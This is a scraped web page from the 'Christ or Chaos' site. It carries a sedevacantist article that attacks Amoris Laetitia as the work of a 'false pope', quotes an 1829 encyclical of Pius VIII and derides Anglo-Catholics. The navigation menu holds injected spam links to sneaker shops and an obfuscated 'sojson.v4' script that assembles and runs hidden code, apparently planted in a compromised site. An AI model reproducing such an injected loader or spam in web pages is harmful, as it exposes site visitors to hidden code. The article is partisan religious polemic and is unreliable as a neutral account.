

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-four
body_size: 132944
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/jorges-exhortation-self-justification-men-part-four" />
<link rel="shortlink" href="/?q=node/563" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Jorge&#039;s Exhortation of Self-Justification Before Men, part four | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"bGSg_C7LOCex6_x98irk8cy3dP6_sd_A-3BppRRNP3Y","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-563 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/sportivnyye-shtany/143912860-bryuki-shtany-adidas-zne-coldrdy-athletics-fs2437">Украина #143912860 , adidas Ultraboost 5.0 DNA &amp;quot;Sonic Ink&amp;quot; , Брюки штаны adidas z.n.e. cold.rdy athletics fs2437 — цена 850 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/sportivnyye-shtany/149859201-nike-sportivni-shtani-m">м — цена 600 грн в каталоге Спортивные штаны ✓ Купить женские вещи по доступной цене на Шафе , Nike, спортивные штаны, Украина #149859201, preview nike blazer low speed yellow
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfacdmshop/article/air-jordan-steel-toe-boots">Siren Red Shines on the Air Jordan 1 Low
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">Air Jordan 1 Outlet Store online
</a></li><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More
</a></li><li class="keys_words leaf"><a href="/edcchoshop">sacai nike ldwaffle white wolf BV0073 100 on feet release date</a></li><li class="keys_words leaf"><a href="/edccgnshop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="keys_words leaf"><a href="/edcbbcxshop">Off White Converse Chuck Taylor Black White</a></li><li class="keys_words leaf"><a href="/edcgjrshop">Air Jordan 1 Hand Crafted DH3097 001 Release Date</a></li><li class="keys_words leaf"><a href="/edcjhlshop">nike dunk low purple pulse w dm9467 500</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Jorge&#039;s Exhortation of Self-Justification Before Men, part four</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Jorge&#039;s Exhortation of Self-Justification Before Men, part four                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Although it is hard to believe, it has only been nine days since the release of </span><em style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Amoris Laetitia</em><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">, which was signed by the false “pope,” Jorge Mario Bergoglio, on Saturday, March 19, 2016, the Feast of Saint Joseph. The man who loves to “make a mess” of things” is reveling as his grand scheme of tearing apart the last remaining bastions of anything recognizably Catholic in the counterfeit church of conciliarism.  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">We are eyewitnesses to the fulfillment of the prophetic warning that had been given to the bishops of Holy Mother Church by Pope Pius VIII in his one and only encyclical letter, </span><em style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Traditii Humiliate Nostrae</em><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">, May 24, 1829:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">We open Our heart with joy to you, venerable brothers, whom God has given to Us as helpers in the conduct of so great an administration. We are pleased to let you know the intimate sentiments of Our will. We also think it helpful to communicate those things from which the Christian cause may benefit. For the duty of Our office is not only to feed, rule, and direct the lambs, namely the Christian people, but also the sheep, that is the clergy.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">2. <span style="font-weight: 700;">We rejoice and praise Christ, who raised up shepherds for the safekeeping of His flock. These shepherds vigilantly lead their flocks so as not to lose even one of those they have received from the Father. For We know well, venerable brothers, your unshakeable faith, your zeal for religion, your sanctity of life, and your singular prudence</span>. Co-workers such as you make Us happy and confident. This pleasant situation encourages Us when We fear because of the great responsibility of Our office, and it refreshes and strengthens Us when We feel overwhelmed by so many serious concerns. We shall not detain you with a long sermon to remind you what things are required to perform sacred duties well, what the canons prescribe lest anyone depart from vigilance over his flock, and what attention ought to be given in preparing and accepting ministers. Rather We call upon God the Savior that He may protect you with His omnipresent divinity and bless your activities and endeavors with happy success.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">3. Although God may console Us with you, We are nonetheless sad. This is due to the numberless errors and the teachings of perverse doctrines which, no longer secretly and clandestinely but openly and vigorously, attack the Catholic faith. <span style="font-weight: 700;">You know how evil men have raised the standard of revolt against religion through philosophy (of which they proclaim themselves doctors) and through empty fallacies devised according to natural reason. In the first place, the Roman See is assailed and the bonds of unity are, every day, being severed. The authority of the Church is weakened and the protectors of things sacred are snatched away and held in contempt. The holy precepts are despised, the celebration of divine offices is ridiculed, and the worship of God is cursed by the sinner.[1] All things which concern religion are relegated to the fables of old women and the superstitions of priests. Truly lions have roared in Israel.[2] With tears We say: "Truly they have conspired against the Lord and against His Christ." Truly the impious have said: "Raze it, raze it down to its foundations.</span>"[3]</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">4. Among these heresies belongs that foul contrivance of the sophists of this age who do not admit any difference among the different professions of faith and who think that the portal of eternal salvation opens for all from any religion. <span style="font-weight: 700;">They, therefore, label with the stigma of levity and stupidity those who, having abandoned the religion which they learned, embrace another of any kind, even Catholicism. This is certainly a monstrous impiety which assigns the same praise and the mark of the just and upright man to truth and to error, to virtue and to vice, to goodness and to turpitude. Indeed this deadly idea concerning the lack of difference among religions is refuted even by the light of natural reason. We are assured of this because the various religions do not often agree among themselve</span>s. If one is true, the other must be false; there can be no society of darkness with light. Against these experienced sophists the people must be taught that the profession of the Catholic faith is uniquely true, as the apostle proclaims: one Lord, one faith, one baptism.[4] Jerome used to say it this way: he who eats the lamb outside this house will perish as did those during the flood who were not with Noah in the ark.[5]<span style="font-weight: 700;"> Indeed, no other name than the name of Jesus is given to men, by which they may be saved.[6] He who believes shall be saved; he who does not believe shall be condemne</span>d.[7]</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">5. We must also be wary of those who publish the Bible with new interpretations contrary to the Church's laws. They skillfully distort the meaning by their own interpretation. They print the Bibles in the vernacular and, absorbing an incredible expense, offer them free even to the uneducated. Furthermore, the Bibles are rarely without perverse little inserts to insure that the reader imbibes their lethal poison instead of the saving water of salvation. Long ago the Apostolic See warned about this serious hazard to the faith and drew up a list of the authors of these pernicious notions. The rules of this Index were published by the Council of Trent;[8] the ordinance required that translations of the Bible into the vernacular not be permitted without the approval of the Apostolic See and further required that they be published with commentaries from the Fathers. The sacred Synod of Trent had decreed[9] in order to restrain impudent characters, that no one, relying on his own prudence in matters of faith and of conduct which concerns Christian doctrine, might twist the sacred Scriptures to his own opinion, or to an opinion contrary to that of the Church or the popes. Though such machinations against the Catholic faith had been assailed long ago by these canonical proscriptions, Our recent predecessors made a special effort to check these spreading evils.[10] With these arms may you too strive to fight the battles of the Lord which endanger the sacred teachings, lest this deadly virus spread in your flock.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">6. <span style="font-weight: 700;">When this corruption has been abolished, then eradicate those secret societies of factious men who, completely opposed to God and to princes, are wholly dedicated to bringing about the fall of the Church, the destruction of kingdoms, and disorder in the whole world. Having cast off the restraints of true religion, they prepare the way for shameful crimes</span>. Indeed, because they concealed their societies, they aroused suspicion of their evil intent. Afterwards this evil intention broke forth, about to assail the sacred and the civil orders. Hence the supreme pontiffs, Our predecessors, Clement XII, Benedict XIV, Pius VII, Leo XII,[11] repeatedly condemned with anathema that kind of secret society. Our predecessors condemned them in apostolic letters; We confirm those commands and order that they be observed exactly. In this matter We shall be diligent lest the Church and the state suffer harm from the machinations of such sects. With your help We strenuously take up the mission of destroying the strongholds which the putrid impiety of evil men sets up.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">7. We want you to know of another secret society organized not so long ago for the corruption of young people who are taught in the gymnasia and the lycea. Its cunning purpose is to engage evil teachers to lead the students along the paths of Baal by teaching them un-Christian doctrines. The perpetrators know well that the students' minds and morals are molded by the precepts of the teachers. Its influence is already so persuasive that all fear of religion has been lost, all discipline of morals has been abandoned, the sanctity of pure doctrine has been contested, and the rights of the sacred and of the civil powers have been trampled upon. Nor are they ashamed of any disgraceful crime OT error. We can truly say with Leo the Great that for them "<span style="font-weight: 700;">Law is prevarication; religion, the devil; sacrifice, disgrace.'[12] Drive these evils from your dioceses. Strive to assign not only learned, but also good men to train our youth</span>. (Pope Pius VIII, <em>Traditii Humiliatae Nostrae</em>, May 24, 1829.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Pope Pius VIII’s description of how the bishops of his day at the end of the third decade of the Nineteenth Century is exact opposite of what Jorge Mario Bergoglio wants his own “bishops” to be, and this is because he, Bergoglio, belongs to the category of evil forces that Pope Pius VIII warned his bishops to remove from their very midst. Read the passages above over and over again. You will see how prophetic they are in light of today’s incredible circumstances.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Bergoglio knows that most of those “conservatives” and “traditionalists” who recognize him as “Pope Francis” will complain loudly about his heresies. He also knows that most of the complainers are all talk, meaning that they will never “walk” from the conciliar structures or come to the conclusion that he is not a true and legitimate Successor of Saint Peter. The Argentine Apostate knows that the tide has turned in his false church, that the thought of a “conservative” revival has been ended for good even though “conservatives” do not realize that this is the case.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><em>Amoris Laetitia</em> has opened up the floodgates of sin in the name of “mercy,” thus making it impossible for any “conservative” or “traditionally-minded” priest or presbyter in the conciliar structures to preach about the horrors of sin ever again or even to deny absolution to someone who is in what their “pope” says is merely an “irregular” situation without hearing about it from their local chancery office. The conciliar revolution’s overthrow of Catholic Faith, Worship and Morals is now complete. Anyone who thinks that their “petitions” or letter-writing campaigns to turn the clock back to the supposedly “good old days” of the heretical exponent of the “new theology,” Joseph Alois Ratzinger/Benedict XVI, is delusional.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Yet it is that most of the “conservatives” and “traditionalists” within the structures of the counterfeit church of conciliarism will never leave. They will stay within what can be called the “Worldwide Conciliar Communion” as they content themselves to complain privately much in the manner that has been done for nearly a century now by “Anglo-Catholics” within the so-called “Worldwide Anglican Communion.”</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">High Anglicans are notorious for threatening to do something "any day now" about the ways in which their more "liberal" brethren have departed from "traditional" teachings over the years. These threats have been mostly hallow, although there have been moments when some prominent "high church" Anglicans have converted to the true Faith, especially during the Oxford Movement of the Nineteenth Century. Even Ratzinger/Benedict XVI’s <a rel="nofollow" href="http://www.vatican.va/holy_father/benedict_xvi/apost_constitutions/documents/hf_ben-xvi_apc_20091104_anglicanorum-coetibus_en.html"><strong>Anglicanorum Coetibus</strong></a>, November 9, 2009, the Feast of the Dedication of the Basilica of Our Saviour (Basilica of Saint John Lateran), which resulted in the “Personal Ordinariate of Our Lady of Washingham in 2011, convinced very few “high” Anglicans to leave their false religious sect, which was, after all, created by the lustful, adulterous and bigamous King Henry VIII because Popes Urban VII and Paul III refused to accede to his demands for the dissolution of his marriage to Queen Catherine of Aragon. (Henry could have gotten anything he wanted, including a “photo-op,” if only he could have waited four hundred seventy-two years for “Pope Francis” and <em>Amoris Laetitia</em>.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Most Anglo-Catholics, as they like to call themselves, long ago convinced themselves that their false "church" is indeed one of the three great "pillars" of Christendom, the other two being the Roman Catholic Church and the heretical and schismatic Orthodox churches. This special brand of hubris is a rather prominent feature of the English, of course. It couldn't possibly be the case that the Anglican "church" is no church at all, that it has no true bishops and no true priests, hence has no true Eucharist and no true absolution of Mortal Sins committed, and that it, the Anglican "church," has no authority from the Second Person of the Blessed made man in the Virginal and Immaculate Womb of His Most Blessed Mother to teach anything in His Holy Name. No, English pride can't admit that the "party" has been over since King Henry VIII took Catholic England out of the true Church in 1534 and since his daughter, Queen Elizabeth I, did so for good in 1560.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Many Anglo-Catholics really do believe, of course, that the Anglican "church" is a real, legitimate church, perhaps not the one and only true Church, but a true "church" nevertheless, equal in authority and history to the Catholic Church and the Orthodox churches. It is this false belief that causes them to hesitate when some particularly egregious novelty is advanced by their liberal or progressivist brethren. They believe that they can "hold their noses" and swim against the progressivist tide as long as they maintain the "bells and whistles" of the High Anglican liturgy--and as long as they can retain their titles and parsonages. After all, you can't be expected to give up all this just over an internecine battle in one of the "three pillars" of Christendom, now can you?</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Ah, but it is precisely that false line of reasoning that caused many Catholics in the Sixteenth Century to defect from the Faith and to go along with the breaks with the true Church caused by Henry Tudor and his daughter Elizabeth. After all, one can't be serious about this business of giving up his life for the Faith. There <em>are</em> more important duties, you know, starting with our "duty" to our king or our queen and to our "national" traditions. We can't be "traitors" to England, of all things. Let's be "reasonable" about all of this.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Indeed, the high degree of tolerance that Anglo-Catholics have exhibited in the face of progressivists has been parodied in a number of ways, including in the following set of conversations between and Anglican "priest" and his wife before and after a decennial Lambeth Committee meeting:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Before the Lambeth Committee meeting:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anglican "priest:" If the liberals do one more thing, just more thing, I'm converting to Catholicism."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Wife: "Well, you said that when the liberals gave you women priests."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anglican "priest." It's different now. No more. I've reached my limit. No more compromises."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">After the Lambeth Committee meeting:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Wife: "What did they did this time?"</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anglican "priest:"  "I'd rather not say."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Wife: "Was it really that bad?"</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anglican "priest:" Yes, about the worst."</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Wife: "What did they do?"</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Anglican priest: "Instituted a feast in honor of the adversary. (Long pause). I tell you, if they do one more thing I'm converting to Catholicism, do you hear me?"</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">And thus it has ever been with most of the High Anglicans, who consider themselves defenders of a "tradition" that was born in a bloody rebellion started by an lustful, adulterous and bigamous king against the true Church that Our Blessed Lord and Saviour Jesus Christ Himself founded upon the Rock of Peter, the Pope. It's rather cheeky to consider yourself a defender of "Christian tradition" when you belong to a false church founded on the blood upon over 72,000 Catholics who remained faithful to the true Church rather than to keep their property or their titles or their very lives. The logical "disconnect" in all of this is quite obvious to all except the high Anglicans, ever content to beat their breasts to prove how superior and "faithful" they are in comparison to their Low Church, progressivist cousins.</span></span></p>
